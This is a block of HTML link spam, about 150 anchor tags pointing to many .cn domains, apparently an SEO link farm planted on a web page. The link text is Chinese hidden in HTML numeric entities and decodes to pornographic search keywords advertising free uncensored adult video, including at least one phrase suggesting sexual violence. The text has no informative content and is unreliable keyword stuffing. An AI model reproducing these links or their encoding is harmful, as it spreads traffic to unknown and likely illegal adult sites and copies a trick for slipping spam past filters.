<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lireng.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gousui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://muluoy.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://idcrc.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://57trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://henryliu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://unqd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kingnar.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu580.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgw8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://carenne.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://flaws.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symov.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hotcast.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://entad.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pidaissj.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://fortwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://h1917.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyan.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youfri.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://kopds.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dycfdjpj.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://triosas.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://safetystock.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zj5166.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://oirc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://lireng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kekeli.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://bagualing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://mouqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://80jiwu.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://51ttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luodluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hzxianjia.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://51zlx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xs67.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cfinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://shengtaifood.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://icansys.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://heartcn.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://sa-online.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://ascendcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://nm100.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hehelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://xiaojie168.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://swsss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whess.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://meidesj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://voipnews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://heyuen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://scduu.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://premiumcar.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-jane.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qibadian.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
